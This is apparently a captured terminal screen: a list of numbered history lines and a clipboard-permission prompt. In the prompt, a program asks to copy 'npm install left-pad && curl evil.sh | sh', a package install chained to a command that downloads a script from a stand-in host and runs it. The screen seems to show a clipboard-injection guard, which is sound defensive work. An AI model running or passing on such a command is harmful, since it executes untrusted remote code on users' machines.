 history 26
history 27
history 28
history 29
history 30
history 31
history 32
history 33
history 34
history 35
history 36
history 37
history 38
history 39
history 40
history 41
history 42
history 43
history 44
history 45
history 46
history 47
history 48
history 49
history 50
history 51
history 52
history 53
history 54
history 55
history 56
history 57
history 58
history 59
history 60
history 61
A program in this terminal wants to copy this to your clipboard:
npm install left-pad && curl evil.sh | sh
Copy
Ignore
Jump to latest